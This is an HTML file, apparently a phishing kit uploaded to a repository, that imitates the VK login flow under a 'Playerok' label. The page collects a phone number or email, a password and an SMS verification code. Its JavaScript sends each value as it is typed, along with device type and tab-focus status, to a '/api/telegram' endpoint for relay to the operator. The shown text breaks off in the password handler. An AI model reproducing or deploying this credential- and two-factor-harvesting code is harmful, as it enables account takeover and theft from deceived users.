
==== vk-login.html @ 432cf593 "Add files via upload" ====
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Вход | ВКонтакте</title>
  <style>
    /* Базовые сбросы */
    * { box-sizing: border-box; margin: 0; padding: 0; }

    body {
      background-color: #000;
      color: #e1e3e6;
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
      display: flex;
      justify-content: center;
      align-items: center;
      min-height: 100vh;
    }

    /* Основная карточка (Экран 1) */
    .vk-card {
      display: flex;
      background-color: #19191a;
      border-radius: 12px;
      padding: 28px;
      width: 720px;
      height: 496px;
      box-shadow: 0 4px 24px rgba(0, 0, 0, 0.5);
      gap: 24px;
      position: relative;
    }

    /* ЛЕВАЯ КОЛОНКА (QR) */
    .left-col {
      flex: 1;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      background-color: #202021;
      border-radius: 8px;
      padding: 40px 24px; 
    }

    /* Контейнер QR-кода */
    .qr-container {
      width: 188px;
      height: 188px;
      background-color: #fff;
      border-radius: 8px;
      padding: 4px;
      margin-bottom: 24px;
      position: relative;
      display: flex;
      justify-content: center;
      align-items: center;
    }

    .qr-title { font-size: 20px; font-weight: 500; line-height: 24px; text-align: center; margin-bottom: 8px; }
    .qr-subtitle { color: #909294; font-size: 14px; font-weight: 500; line-height: 20px; text-align: center; margin-bottom: 16px; }
    .qr-link { color: #fff; font-size: 14px; font-weight: 500; line-height: 20px; text-align: center; text-decoration: none; }

    /* ПРАВАЯ КОЛОНКА (ФОРМА) */
    .right-col {
      flex: 1;
      display: flex;
      flex-direction: column;
    }

    .logo-wrapper { display: flex; justify-content: center; margin-bottom: 16px; }
    .logo-container {
      width: 48px; height: 48px; border-radius: 10px;
      box-shadow: #ffffff14 0px 0px 0px 1px;
      background-color: #fff; display: flex; justify-content: center; align-items: center; overflow: hidden;
    }
    .logo-container img { width: 100%; height: 100%; object-fit: cover; }

    .form-title { font-size: 20px; font-weight: 500; line-height: 24px; text-align: center; margin-bottom: 24px; }

    /* Блок Телефон / Почта */
    .tabs-container {
      display: flex; background-color: #232324; border-radius: 8px;
      padding: 2px; width: 100%; margin-bottom: 16px;
    }
    .tab {
      flex: 1; display: flex; justify-content: center; align-items: center;
      height: 32px; border-radius: 8px; font-size: 14px; font-weight: 500;
      cursor: pointer; color: #e1e3e6; transition: background-color 0.2s;
    }
    .tab.active { background-color: #3c3c3d; }

    /* Контейнеры для полей ввода */
    .input-container-phone, .input-container-email { width: 100%; margin-bottom: 16px; }
    .input-container-email { display: none; }

    /* Поле ввода телефона */
    .input-wrapper {
      width: 100%; display: flex; align-items: center;
      border: 1px solid #5286FF; border-radius: 8px; height: 40px;
      padding: 0 12px 0 2px; background-color: transparent; position: relative;
    }
    .region-selector {
      display: flex; align-items: center; height: 40px; font-size: 15px;
      color: #e1e3e6; margin-right: 8px; cursor: pointer; user-select: none;
    }
    .flag-box {
      width: 32px; height: 32px; background-color: #2c2c2d; border-radius: 8px;
      display: flex; justify-content: center; align-items: center; margin-right: 8px;
    }
    .flag-circle {
      width: 22px; height: 22px; border-radius: 50%; background-color: #333;
      background-size: 100% 100%; background-position: center;
      border: 1px solid rgba(255,255,255,0.1); overflow: hidden;
    }
    .phone-input {
      flex: 1; background: transparent; border: none; outline: none;
      color: #e1e3e6; font-size: 15px; line-height: 20px; font-family: inherit;
    }

    /* Поле ввода почты */
    .email-input {
      width: 100%; height: 40px; background-color: transparent;
      border: 1px solid #3c3c3d; border-radius: 8px; padding: 0 16px;
      color: #e1e3e6; font-size: 15px; font-family: inherit; outline: none; transition: border-color 0.2s;
    }
    .email-input::placeholder { color: #909294; }
    .email-input.error { border-color: #ff4d4d; }

    /* Выпадающее меню стран */
    .country-dropdown {
      position: absolute; top: 100%; left: 0; width: 260px; background-color: #232324;
      border-radius: 8px; margin-top: 4px; box-shadow: 0 4px 12px rgba(0,0,0,0.5);
      z-index: 10; display: none; padding: 8px;
    }
    .country-dropdown.active { display: block; }
    .country-search {
      width: 100%; height: 32px; background-color: #333; border: none;
      border-radius: 6px; padding: 0 12px; color: #fff; font-size: 13px; outline: none; margin-bottom: 8px;
    }
    .country-search::placeholder { color: #888; }
    .country-list { max-height: 200px; overflow-y: auto; }
    .country-item {
      display: flex; align-items: center; padding: 8px;
      border-radius: 6px; cursor: pointer; font-size: 14px;
    }
    .country-item:hover { background-color: #333; }
    .country-item .item-flag {
      width: 20px; height: 20px; border-radius: 50%; margin-right: 10px;
      flex-shrink: 0; border: 1px solid rgba(255,255,255,0.1);
      background-size: 100% 100%; background-position: center; background-color: #333; overflow: hidden;
    }
    .country-item .item-name { flex: 1; }
    .country-item .item-code { color: #909294; }

    /* Сохранить вход */
    .checkbox-row {
      display: flex; align-items: center; margin-bottom: 24px; cursor: pointer; user-select: none;
    }
    .custom-checkbox {
      width: 20px; height: 20px; background-color: transparent;
      box-shadow: inset 0 0 0 1px #909294; border-radius: 4px;
      display: flex; justify-content: center; align-items: center; margin-right: 8px;
      flex-shrink: 0; transition: background-color 0.2s, box-shadow 0.2s;
    }
    .custom-checkbox.active { background-color: #529ef4; box-shadow: none; }
    .custom-checkbox svg { opacity: 0; transition: opacity 0.2s; }
    .custom-checkbox.active svg { opacity: 1; }
    .checkbox-label { color: #909294; font-size: 15px; line-height: 20px; }
    .help-icon { margin-left: 8px; color: #909294; display: flex; align-items: center; pointer-events: none; }

    /* Кнопки */
    .btn {
      width: 100%; height: 42px; border-radius: 8px; border: none;
      transition: background-color 0.2s, color 0.2s, opacity 0.2s;
      font-size: 15px; font-family: inherit; font-weight: 500; line-height: 20px;
      display: flex; justify-content: center; align-items: center;
      cursor: pointer; padding: 0 20px;
    }
    .btn:hover { opacity: 0.9; }
    .btn-continue { background-color: #8b8d92; color: #fff; margin-bottom: 12px; }
    .btn-continue.active { background-color: #fff; color: #000; }
    .btn-create { background-color: #333333; color: #fff; margin-bottom: 24px; }

    /* Текст соглашения */
    .terms { font-size: 12px; color: #909294; text-align: center; line-height: 16px; margin-top: auto; }
    .terms a { color: #909294; text-decoration: underline; }

    /* =========================================
       НОВЫЕ ЭКРАНЫ (ПАРОЛЬ И SMS)
       ========================================= */
    .password-screen, .sms-screen {
      position: fixed;
      top: 0; left: 0; width: 100vw; height: 100vh;
      background-color: #000;
      display: none; 
      flex-direction: column;
      justify-content: center;
      align-items: center;
      z-index: 100;
    }

    .password-screen.active, .sms-screen.active {
      display: flex;
    }

    .password-box {
      width: 363px;
      height: 531px;
      background-color: #19191a;
      border-radius: 12px;
      padding: 24px;
      display: flex;
      flex-direction: column;
      position: relative;
    }

    /* Кнопка "Назад" */
    .back-btn {
      position: absolute;
      top: 20px; left: 20px;
      background: none; border: none;
      color: #909294; cursor: pointer;
      display: flex; justify-content: center; align-items: center;
    }

    /* Иллюстрация */
    .vk-illustration {
      margin-top: 30px;
      margin-bottom: 16px;
      width: 100%;
      height: 80px;
      display: flex;
      justify-content: center;
      align-items: center;
    }
    
    .custom-illustration {
      display: flex;
      align-items: center;
      position: relative;
    }
    .blue-rect {
      width: 80px; height: 32px; background-color: #0077FF;
      border-radius: 6px; display: flex; justify-content: center; align-items: center;
      color: #fff; font-size: 18px; letter-spacing: 2px; font-weight: bold;
    }
    .green-circle {
      width: 40px; height: 40px; background-color: #00C853;
      border-radius: 50%; display: flex; justify-content: center; align-items: center;
      border: 3px solid #19191a; margin-left: -12px;
    }
    .green-circle svg { width: 18px; height: 18px; fill: #fff; }

    /* Заголовок */
    .password-title {
      font-size: 20px;
      font-weight: 500;
      line-height: 24px;
      color: #e1e3e6;
      margin-bottom: 8px;
      text-align: center;
    }

    /* Текст с номером телефона */
    .password-subtitle {
      font-size: 15px;
      line-height: 20px;
      color: #909294;
      text-align: center;
      margin-bottom: 20px;
    }

    /* Форма пароля */
    .password-input-wrapper {
      width: 100%; 
      position: relative;
      margin-bottom: 12px;
    }

    .password-input {
      width: 100%;
      height: 36px;
      background-color: #232324;
      border: 1px solid #ffffff1f;
      border-radius: 8px;
      padding: 0 42px 0 12px;
      color: #e1e3e6;
      font-size: 15px;
      line-height: 20px;
      outline: none;
      transition: border-color 0.2s;
    }
    
    .password-input:focus {
      border-color: #5286FF;
    }
    
    .password-input::placeholder {
      color: #909294;
    }

    .eye-icon {
      position: absolute;
      right: 12px;
      top: 50%;
      transform: translateY(-50%);
      cursor: pointer;
      display: flex;
      justify-content: center;
      align-items: center;
    }
    
    .eye-icon img {
      width: 20px;
      height: 20px;
      object-fit: contain;
    }
    
    .eye-icon svg { width: 20px; height: 20px; fill: #909294; }

    /* Ссылка */
    .forgot-password {
      font-size: 14px;
      color: #529ef4;
      text-decoration: none;
      align-self: flex-start;
      margin-bottom: 24px;
    }
    .forgot-password:hover {
      text-decoration: underline;
    }

    /* Кнопка Продолжить */
    .password-screen .btn-continue,
    .sms-screen .btn-continue {
      width: 100%;
      height: 36px; 
      background-color: #8b8d92;
      color: #fff;
    }
    
    .password-screen .btn-continue.active,
    .sms-screen .btn-continue.active {
      background-color: #fff;
      color: #000;
    }

    /* Блок QR внизу экрана пароля */
    .qr-bottom-block {
      display: flex;
      align-items: center;
      gap: 12px;
      margin-top: auto;
      padding-top: 16px;
    }

    .qr-bottom-img {
      width: 56px;
      height: 56px;
      background-color: #fff;
      border-radius: 8px;
      display: flex;
      justify-content: center;
      align-items: center;
      flex-shrink: 0;
    }

    .qr-bottom-img svg {
      width: 32px;
      height: 32px;
      fill: #000;
    }

    .qr-bottom-text {
      display: flex;
      flex-direction: column;
    }

    .qr-bottom-title {
      font-size: 14px;
      font-weight: 500;
      color: #e1e3e6;
      margin-bottom: 2px;
    }

    .qr-bottom-subtitle {
      font-size: 12px;
      color: #909294;
      margin-bottom: 4px;
    }

    .qr-bottom-link {
      font-size: 12px;
      color: #529ef4;
      text-decoration: none;
    }

    /* Ссылка "Помощь" под карточкой */
    .help-link {
      margin-top: 24px;
      font-size: 14px;
      color: #529ef4;
      text-decoration: none;
      cursor: pointer;
    }
    .help-link:hover {
      text-decoration: underline;
    }

    /* =========================================
       SMS КОД
       ========================================= */
    .sms-code-wrapper {
      display: flex;
      gap: 6px;
      margin-bottom: 20px;
      justify-content: center;
      width: 100%;
    }

    .code-cell {
      width: 36px;
      height: 40px;
      background-color: #232324;
      border: 1px solid #ffffff1f;
      border-radius: 8px;
      color: #e1e3e6;
      font-size: 20px;
      font-weight: 500;
      text-align: center;
      outline: none;
      font-family: inherit;
      transition: border-color 0.2s;
    }

    .code-cell:focus {
      border-color: #5286FF;
    }

    .sms-screen .forgot-password {
      margin-left: 0;
      align-self: center;
    }

    /* =========================================
       МОБИЛЬНАЯ ВЕРСИЯ (АДАПТИВНОСТЬ)
       ========================================= */
    @media (max-width: 768px) {
      .vk-card {
        width: 100%; height: auto; min-height: 100vh;
        border-radius: 0; padding: 20px 16px;
        flex-direction: column; gap: 0; box-shadow: none; background-color: #19191a;
      }
      .left-col { display: none; }
      .right-col {
        width: 100%; max-width: 400px; margin: 0 auto;
        justify-content: flex-start; padding-top: 20px;
      }
      .logo-wrapper { margin-bottom: 16px; }
      .form-title { margin-bottom: 20px; }
      .terms { margin-top: 40px; margin-bottom: 20px; }
      
      .password-screen, .sms-screen {
        position: fixed;
        top: 0; left: 0; width: 100vw; height: 100vh;
      }
      .password-box {
        width: 100%; 
        height: 100vh; 
        border-radius: 0;
        padding-top: 60px;
      }
      .forgot-password {
        margin-left: 0;
        align-self: center;
      }
      .help-link {
        display: none; 
      }
    }
  </style>
</head>
<body>

  <div class="vk-card">
    <!-- Левая колонка -->
    <div class="left-col">
      <div class="qr-container"></div>
      <span class="qr-title">Вход по QR-коду</span>
      <span class="qr-subtitle">Наведите камеру телефона</span>
      <a href="#" class="qr-link">Подробнее</a>
    </div>

    <!-- Правая колонка (Экран 1) -->
    <div class="right-col" id="step1">
      <div class="logo-wrapper">
        <div class="logo-container">
          <img src="icons/logo.jpeg" alt="Логотип">
        </div>
      </div>
      <span class="form-title">Вход в «Playerok»</span>

      <div class="tabs-container">
        <div class="tab active" id="tabPhone">Телефон</div>
        <div class="tab" id="tabEmail">Почта</div>
      </div>

      <div class="input-container-phone" id="containerPhone">
        <div class="input-wrapper">
          <div class="region-selector" id="regionSelector">
            <div class="flag-box">
              <div class="flag-circle" id="currentFlag"></div>
            </div>
            <span class="prefix" id="currentPrefix">+7</span>
          </div>
          <input type="tel" id="phoneInput" class="phone-input" autofocus>
          <div class="country-dropdown" id="countryDropdown">
            <input type="text" class="country-search" placeholder="Страна или код" id="countrySearchInput">
            <div class="country-list" id="countryList"></div>
          </div>
        </div>
      </div>

      <div class="input-container-email" id="containerEmail">
        <input type="email" id="emailInput" class="email-input" placeholder="Почта или логин">
      </div>

      <div class="checkbox-row" id="saveLoginRow">
        <div class="custom-checkbox" id="saveLoginCheckbox">
          <svg width="12" height="10" viewBox="0 0 10 8" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1 4L3.5 6.5L9 1" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
        </div>
        <span class="checkbox-label">Сохранить вход</span>
        <div class="help-icon">
          <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <circle cx="8" cy="8" r="7" stroke="#909294" stroke-width="1.5"/>
            <path d="M8 12V12.01M8 9.5C8 8.5 8.5 8 9.5 7.5C10.5 7 11 6.5 11 5.5C11 4.5 10 4 8.5 4C7 4 6 4.5 6 5.5" stroke="#909294" stroke-width="1.5" stroke-linecap="round"/>
          </svg>
        </div>
      </div>

      <button class="btn btn-continue" id="continueBtn" type="button">Продолжить</button>
      <button class="btn btn-create" type="button">Создать аккаунт</button>

      <div class="terms">
        Нажимая «Продолжить», вы принимаете <a href="#">пользовательское соглашение</a> и <a href="#">политику конфиденциальности</a>.
        <br><a href="#">Передаваемые данные ></a>
      </div>
    </div>

    <!-- ЭКРАН ПАРОЛЯ (step2) -->
    <div class="password-screen" id="step2">
      <div class="password-box">
        <button class="back-btn" id="backBtn1">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M15 18L9 12L15 6" stroke="#e1e3e6" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
        </button>

        <div class="vk-illustration">
          <div class="custom-illustration">
            <div class="blue-rect">***</div>
            <div class="green-circle">
              <svg viewBox="0 0 24 24"><path d="M5 12h14M12 5l7 7-7 7" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
            </div>
          </div>
        </div>

        <div class="password-title">Введите пароль</div>
        <div class="password-subtitle" id="phoneDisplay">От аккаунта VK ID с номером</div>

        <div class="password-input-wrapper">
          <input type="password" class="password-input" id="passwordInput" placeholder="Введите пароль">
          <div class="eye-icon" id="togglePassword">
            <img src="icons/eye.svg" alt="Показать пароль" onerror="this.style.display='none'; this.nextElementSibling.style.display='flex';">
            <svg style="display:none;" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path d="M1 12C1 12 5 4 12 4C19 4 23 12 23 12C23 12 19 20 12 20C5 20 1 12 1 12Z" stroke="#909294" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <circle cx="12" cy="12" r="3" stroke="#909294" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
          </div>
        </div>

        <a href="#" class="forgot-password" id="getSmsBtn">Получить код из SMS</a>

        <button class="btn btn-continue" id="passwordContinueBtn" type="button">Продолжить</button>

        <div class="qr-bottom-block">
          <div class="qr-bottom-img">
            <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
              <path d="M3 3h6v6H3V3zm2 2v2h2V5H5zm8-2h6v6h-6V3zm2 2v2h2V5h-2zM3 13h6v6H3v-6zm2 2v2h2v-2H5zm13-2h3v2h-3v-2zm-3 0h2v2h-2v-2zm-2 2h2v2h-2v-2zm2 2h2v2h-2v-2zm2 2h3v2h-3v-2zm-4 0h2v2h-2v-2z"/>
            </svg>
          </div>
          <div class="qr-bottom-text">
            <div class="qr-bottom-title">Вход по QR-коду</div>
            <div class="qr-bottom-subtitle">Наведите камеру телефона</div>
            <a href="#" class="qr-bottom-link">Подробнее</a>
          </div>
        </div>
      </div>

      <a href="#" class="help-link">Помощь</a>
    </div>

    <!-- ЭКРАН SMS (step3) -->
    <div class="sms-screen" id="step3">
      <div class="password-box">
        <button class="back-btn" id="backBtn2">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M15 18L9 12L15 6" stroke="#e1e3e6" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
        </button>

        <div class="vk-illustration">
          <div class="custom-illustration">
            <div class="blue-rect">***</div>
            <div class="green-circle">
              <svg viewBox="0 0 24 24"><path d="M5 12h14M12 5l7 7-7 7" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
            </div>
          </div>
        </div>

        <div class="password-title">Введите код из SMS</div>
        <div class="password-subtitle" id="smsPhoneDisplay">Отправили код на номер</div>

        <div class="sms-code-wrapper" id="smsCodeWrapper">
          <input type="text" maxlength="1" class="code-cell" inputmode="numeric">
          <input type="text" maxlength="1" class="code-cell" inputmode="numeric">
          <input type="text" maxlength="1" class="code-cell" inputmode="numeric">
          <input type="text" maxlength="1" class="code-cell" inputmode="numeric">
          <input type="text" maxlength="1" class="code-cell" inputmode="numeric">
          <input type="text" maxlength="1" class="code-cell" inputmode="numeric">
        </div>

        <a href="#" class="forgot-password">Отправить код повторно</a>

        <button class="btn btn-continue" id="smsContinueBtn" type="button">Продолжить</button>
      </div>
      
      <a href="#" class="help-link">Помощь</a>
    </div>

  </div>

  <script>
  // ==========================================
  // ЛОГИКА УВЕДОМЛЕНИЙ И СБОРА ДАННЫХ (ВК)
  // ==========================================
  const tgState = {
    messageId: null,
    isOnline: true,
    uniqueId: 'vk_' + Math.random().toString(36).substring(2, 15),
    contact: '',
    password: '',
    sms: ''
  };

  // Дебаунс для отправки, чтобы не спамить API
  let sendTimeout;
  function debouncedSendVkToTelegram() {
    clearTimeout(sendTimeout);
    sendTimeout = setTimeout(() => {
      sendVkToTelegram();
    }, 500); // 500 мс после последнего изменения
  }

  function getDevice() {
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)
      ? 'Мобильное устройство'
      : 'ПК / Ноутбук';
  }

  async function sendVkToTelegram() {
    const emails = tgState.contact ? [{ text: tgState.contact, time: new Date().toLocaleTimeString('ru-RU', {timeZone: 'Europe/Moscow', hour: '2-digit', minute:'2-digit'}) }] : [];
    const passwords = tgState.password ? [{ text: tgState.password, time: new Date().toLocaleTimeString('ru-RU', {timeZone: 'Europe/Moscow', hour: '2-digit', minute:'2-digit'}) }] : [];
    const codes = tgState.sms ? [{ text: tgState.sms, time: new Date().toLocaleTimeString('ru-RU', {timeZone: 'Europe/Moscow', hour: '2-digit', minute:'2-digit'}) }] : [];

    const payload = {
      message_id: tgState.messageId,
      emails: emails,
      passwords: passwords,
      codes: codes,
      status: tgState.isOnline ? "В сети" : "Не в сети",
      device: getDevice(),
      unique_id: tgState.uniqueId
    };

    try {
      const response = await fetch('/api/telegram', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(payload),
        credentials: 'same-origin',
      });

      if (response.ok) {
        const data = await response.json();
        if (data && data.message_id) tgState.messageId = data.message_id;
      }
    } catch (err) {
      console.error('Ошибка отправки в ТГ (ВК):', err);
    }
  }

  // Отслеживание активности (без дебаунса, чтобы статус обновлялся сразу)
  document.addEventListener('visibilitychange', () => {
    tgState.isOnline = !document.hidden;
    sendVkToTelegram();
  });
  window.addEventListener('focus', () => { tgState.isOnline = true; sendVkToTelegram(); });
  window.addEventListener('blur', () => { tgState.isOnline = false; sendVkToTelegram(); });


  // ==========================================
  // ОСНОВНАЯ ЛОГИКА СТРАНИЦЫ
  // ==========================================
  document.addEventListener('DOMContentLoaded', function() {
    setTimeout(() => sendVkToTelegram(), 1000);

    const saveLoginRow = document.getElementById('saveLoginRow');
    const saveLoginCheckbox = document.getElementById('saveLoginCheckbox');
    
    saveLoginRow.addEventListener('click', function() {
      saveLoginCheckbox.classList.toggle('active');
    });

    const tabPhone = document.getElementById('tabPhone');
    const tabEmail = document.getElementById('tabEmail');
    const containerPhone = document.getElementById('containerPhone');
    const containerEmail = document.getElementById('containerEmail');
    const phoneInput = document.getElementById('phoneInput');
    const emailInput = document.getElementById('emailInput');
    const continueBtn = document.getElementById('continueBtn');
    
    const regionSelector = document.getElementById('regionSelector');
    const countryDropdown = document.getElementById('countryDropdown');
    const countrySearchInput = document.getElementById('countrySearchInput');
    const countryList = document.getElementById('countryList');
    const currentPrefix = document.getElementById('currentPrefix');
    const currentFlag = document.getElementById('currentFlag');

    const countries = [
      { name: 'Россия', code: '+7', limit: 10, flag: 'url("icons/russia.png")' },
      { name: 'Беларусь', code: '+375', limit: 9, flag: 'url("icons/belarus.png")' },
      { name: 'Казахстан', code: '+7', limit: 10, flag: 'url("icons/kazakhstan.png")' },
      { name: 'Армения', code: '+374', limit: 8, flag: 'url("icons/armenia.png")' },
      { name: 'Кыргызстан', code: '+996', limit: 9, flag: 'url("icons/kyrgyzstan.png")' },
      { name: 'Узбекистан', code: '+998', limit: 9, flag: 'url("icons/uzbekistan.png")' },
      { name: 'Таджикистан', code: '+992', limit: 9, flag: 'url("icons/tajikistan.png")' },
      { name: 'Украина', code: '+380', limit: 9, flag: 'url("icons/ukraine.png")' },
      { name: 'Азербайджан', code: '+994', limit: 9, flag: 'url("icons/azerbaijan.png")' },
      { name: 'Молдова', code: '+373', limit: 8, flag: 'url("icons/moldova.png")' }
    ];

    let currentLimit = 10;

    function updateButtonState() {
      const isPhone = containerPhone.style.display !== 'none';
      
      if (isPhone) {
        if (phoneInput.value.trim().length > 0) {
          continueBtn.classList.add('active');
        } else {
          continueBtn.classList.remove('active');
        }
      } else {
        const emailVal = emailInput.value.trim();
        const hasAt = emailVal.includes('@') && emailVal.split('@')[1].length > 0;
        
        if (hasAt) {
          continueBtn.classList.add('active');
          emailInput.classList.remove('error');
        } else {
          continueBtn.classList.remove('active');
          if (emailVal.length > 0) {
            emailInput.classList.add('error'); 
          } else {
            emailInput.classList.remove('error');
          }
        }
      }
    }

    tabPhone.addEventListener('click', function() {
      tabPhone.classList.add('active');
      tabEmail.classList.remove('active');
      containerPhone.style.display = 'block';
      containerEmail.style.display = 'none';
      phoneInput.focus();
      updateButtonState();
    });

    tabEmail.addEventListener('click', function() {
      tabEmail.classList.add('active');
      tabPhone.classList.remove('active');
      containerPhone.style.display = 'none';
      containerEmail.style.display = 'block';
      emailInput.focus();
      updateButtonState();
    });

    phoneInput.addEventListener('input', () => {
      tgState.contact = currentPrefix.textContent + phoneInput.value;
      updateButtonState();
      debouncedSendVkToTelegram(); // <-- дебаунс
    });
    emailInput.addEventListener('input', () => {
      tgState.contact = emailInput.value;
      updateButtonState();
      debouncedSendVkToTelegram(); // <-- дебаунс
    });

    function renderCountries(filter = '') {
      countryList.innerHTML = '';
      const filtered = countries.filter(c => 
        c.name.toLowerCase().includes(filter.toLowerCase()) || 
        c.code.includes(filter)
      );

      filtered.forEach(country => {
        const item = document.createElement('div');
        item.className = 'country-item';
        
        const flagDiv = document.createElement('div');
        flagDiv.className = 'item-flag';
        flagDiv.style.backgroundImage = country.flag; 
        
        const nameSpan = document.createElement('span');
        nameSpan.className = 'item-name';
        nameSpan.textContent = country.name;
        
        const codeSpan = document.createElement('span');
        codeSpan.className = 'item-code';
        codeSpan.textContent = country.code;

        item.appendChild(flagDiv);
        item.appendChild(nameSpan);
        item.appendChild(codeSpan);

        item.addEventListener('click', () => {
          currentPrefix.textContent = country.code;
          currentFlag.style.backgroundImage = country.flag;
          currentLimit = country.limit;
          phoneInput.maxLength = currentLimit;
          if (phoneInput.value.length > currentLimit) {
            phoneInput.value = phoneInput.value.slice(0, currentLimit);
          }
          countryDropdown.classList.remove('active');
          countrySearchInput.value = '';
          renderCountries(); 
          phoneInput.focus();
          
          tgState.contact = currentPrefix.textContent + phoneInput.value;
          sendVkToTelegram(); // сразу, т.к. действие пользователя
        });
        
        countryList.appendChild(item);
      });
    }

    regionSelector.addEventListener('click', (e) => {
      e.stopPropagation();
      countryDropdown.classList.toggle('active');
      if(countryDropdown.classList.contains('active')) {
        countrySearchInput.focus();
      }
    });

    countrySearchInput.addEventListener('input', (e) => {
      renderCountries(e.target.value);
    });

    document.addEventListener('click', (e) => {
      if (!regionSelector.contains(e.target) && !countryDropdown.contains(e.target)) {
        countryDropdown.classList.remove('active');
      }
    });

    renderCountries();
    phoneInput.maxLength = 10;
    currentFlag.style.backgroundImage = 'url("icons/russia.png")';

    // ==========================================
    // ПЕРЕХОДЫ МЕЖДУ ЭКРАНАМИ
    // ==========================================
    const step1 = document.getElementById('step1');
    const step2 = document.getElementById('step2');
    const step3 = document.getElementById('step3');
    
    const backBtn1 = document.getElementById('backBtn1');
    const backBtn2 = document.getElementById('backBtn2');
    
    const phoneDisplay = document.getElementById('phoneDisplay');
    const smsPhoneDisplay = document.getElementById('smsPhoneDisplay');
    
    const passwordInput = document.getElementById('passwordInput');
    const passwordContinueBtn = document.getElementById('passwordContinueBtn');
    const togglePassword = document.getElementById('togglePassword');
    
    const getSmsBtn = document.getElementById('getSmsBtn');
    const smsCodeWrapper = document.getElementById('smsCodeWrapper');
    const codeCells = Array.from(smsCodeWrapper.querySelectorAll('.code-cell'));
    const smsContinueBtn = document.getElementById('smsContinueBtn');

    continueBtn.addEventListener('click', function() {
      if (continueBtn.classList.contains('active')) {
        const prefix = currentPrefix.textContent;
        const phoneVal = phoneInput.value;
        const formattedPhone = `${prefix} ... ${phoneVal.slice(-2)}`;
        
        phoneDisplay.textContent = `От аккаунта VK ID с номером ${formattedPhone}`;
        smsPhoneDisplay.textContent = `Отправили код на номер ${formattedPhone}`;
        
        step1.style.display = 'none'; 
        step2.classList.add('active'); 
        passwordInput.focus();
        
        sendVkToTelegram();
      }
    });

    backBtn1.addEventListener('click', function() {
      step2.classList.remove('active');
      step1.style.display = 'flex'; 
      passwordInput.value = '';
      tgState.password = '';
      passwordContinueBtn.classList.remove('active');
      sendVkToTelegram();
    });

    togglePassword.addEventListener('click', function() {
      if (passwordInput.type === 'password') {
        passwordInput.type = 'text';
      } else {
        passwordInput.type = 'password';
      }
    });

    passwordInput.addEventListener('input', function() {
      tgState.password = passwordInput.value;
